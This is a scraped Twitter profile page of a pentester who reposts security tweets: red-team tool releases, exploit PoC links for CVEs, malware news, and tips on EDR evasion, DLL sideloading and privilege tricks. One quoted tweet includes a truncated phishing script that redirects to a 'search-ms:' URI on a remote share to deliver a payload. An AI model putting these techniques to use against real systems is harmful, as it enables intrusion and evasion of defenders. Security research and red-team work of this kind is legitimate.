Ex Android Dev
@ExAndroidDev
Ex android developer, pentester, red teaming enthusiast
おすすめツイート
🚨 If you haven’t tested your Microsoft 365 environment like an APT, the time is now! Introducing msInvader, an adversary simulation tool designed to emulate attack techniques within M365 and Azure environments. 🔑 Key Features: •Versatile Authentication Simulation: 🔄 Supports…
At #Pwn2Own Ireland, our team successfully exploited vulnerabilities in the Lorex 2K Indoor WiFi Camera. Check out our blog for the full technical breakdown: blog.infosectcbr.com.au/2024/12/exploi…
Today James Forshaw (@tiraniddo) did a quick assessment on the new Windows 11 Sudo.exe. Despite his quick assessment, the blog post is wonderful. It is an excellent read. We recommend it:) tl;dr fancier ShellExecute 😭 tiraniddo.dev/2024/02/sudo-o…

Do you want to start the RemoteRegistry service without Admin privileges? Just write into the "winreg" named pipe 👇
🚨 Beware, Mac users! MetaStealer, a new info-stealer #malware, is targeting #macOS. Learn how it's posing as prospective clients to trick victims into launching malicious payloads. Learn more: thehackernews.com/2023/09/beware… #cybersecurity #hacking
thehackernews.com
Beware: MetaStealer Malware Targets Apple macOS in Recent Attacks
Beware, Mac users! MetaStealer, a new info-stealer malware, is targeting macOS. Learn how it's posing as prospective clients to trick victims into lau
Zero-click iOS exploits (@citizenlab), in-the-wild Chrome 0day, physical/mobile RE writeup (@elttam), Linux LPE (@SidewayRE), and more! blog.badsectorlabs.com/last-week-in-s…
In our latest post, @breakfix details how we were able to publish a malicious VSCode extension to the marketplace and leverage it for initial access during a red team mdsec.co.uk/2023/08/levera… vimeo.com/853281700?shar…

vimeo.com
Vimeo
Phishing with Visual Studio Code
Here is my #exploit and blog post for the VMWare Aria Operations for Networks which has CVSS 9.8 and targets all the versions from 6.0 to 6.10 (CVE-2023-34039) Apparently VMware forgot to regenerate their SSH keys 🔐 summoning.team/blog/vmware-vr…

Forget vulnerable drivers - Admin is all you need Article 👉 elastic.co/security-labs/… 👇 Demo - enable sound 🔊
Here is PoC for LPE in Windows Error Reporting Service CVE-2023-36874 github.com/Wh04m1001/CVE-…
If you need to get information on a GitHub account, You can try GitSint, which allows you to retrieve information on #github through username, email, and organization. github.com/N0rz3/GitSint @norze15 #OSINT #cli #tool #intelligence #infosec #CTI #ThreatIntel #cybersecurity
Big news! Someone finally noticed that if you hold down CTRL, the process list in Task Manager conveniently freezes so you can select rows without them jumping around. I did this so you could sort by CPU and other dynamic columns but then still be able to click stuff...

Really cool lists for hash cracking I just stumbled upon: github.com/kaonashi-passw…
Asking Android Developers About Security youtube.com/watch?v=-X03UK…

youtube.com
YouTube
Asking Android Developers About Security at Droidcon Berlin
Phishing emails making use of the "search-ms" URI protocol handler to download malicious payload. trellix.com/en-us/about/ne… ClickOnce APT Group also use these technology. <script> window.location.href = 'search-ms:query=Review&crumb=location: \\\\domain@SSL\…



Good new everyone! MinecraftLauncher.exe is susceptible to DLL sideloading. And YES, it is digitally signed by Mojang. EDRs have no idea what's coming for them😌
🚨 Alert! A new #malware strain called AVrecon has quietly targeted over 70,000 small office/home office (SOHO) routers worldwide, forming a massive botnet of 40,000 nodes across 20 countries. Read: thehackernews.com/2023/07/new-so… #cybersecurity #infosec #informationsecurity
🚀Evil QR - Phishing With QR Codes 🪝🐟 Just released some fun research on how to perform phishing with QR codes. Enjoy the blog post and a demo video! I've also published Evil QR toolkit on GH, which you can use to see how the attack works in practice breakdev.org/evilqr-phishin…
Just published a new blog post covering how to hide Beacon during BOF execution. If your BOF triggers a memory scan then EDR is likely to find Beacon and kill your process, but we can mask it using a simple technique. securityintelligence.com/posts/how-to-h…
Today I'm releasing AtlasReaper, a .NET tool designed for red teamers to interact with Confluence and Jira via C2 agents. Discover secrets and launch targeted attacks. Check out the blogpost for more details: medium.com/@werdhaihai/7a… Github Repo: github.com/werdhaihai/Atl…
United States トレンド
- 1. Good Friday 44.3K posts
- 2. #heatedrivalry 66.6K posts
- 3. DataHaven 30K posts
- 4. Expedition 33 244K posts
- 5. Shane 85.9K posts
- 6. ilya 69.8K posts
- 7. #TheGameAwards 476K posts
- 8. GOTY 79.8K posts
- 9. Mega Man 42.8K posts
- 10. YOONMIN 26.9K posts
- 11. Falcons 39.9K posts
- 12. Bucs 25.3K posts
- 13. Kyle Pitts 21.1K posts
- 14. Deadpool 40.9K posts
- 15. #TheEndOfAnEra N/A
- 16. Our Lady of Guadalupe 9,469 posts
- 17. Todd Bowles 6,396 posts
- 18. 21 Savage 22.2K posts
- 19. Pooh Shiesty 5,494 posts
- 20. Silksong 56.8K posts
おすすめツイート
-
 topotam
topotam
@topotam77 -
 Matt Hand
Matt Hand
@matterpreter -
 Lee Chagolla-Christensen
Lee Chagolla-Christensen
@tifkin_ -
 Bad Sector Labs
Bad Sector Labs
@badsectorlabs -
 Bobby Cooke
Bobby Cooke
@0xBoku -
 SkelSec
SkelSec
@SkelSec -
 Charlie Bromberg « Shutdown »
Charlie Bromberg « Shutdown »
@_nwodtuhs -
 Matt Eidelberg
Matt Eidelberg
@Tyl0us -
 Outflank
Outflank
@OutflankNL -
 LuemmelSec
LuemmelSec
@theluemmel -
 Andrea P
Andrea P
@decoder_it -
 Emeric Nasi
Emeric Nasi
@EmericNasi -
 Scott Sutherland
Scott Sutherland
@_nullbind -
 CCob🏴
CCob🏴
@_EthicalChaos_ -
 Austin
Austin
@ilove2pwn_
Something went wrong.
Something went wrong.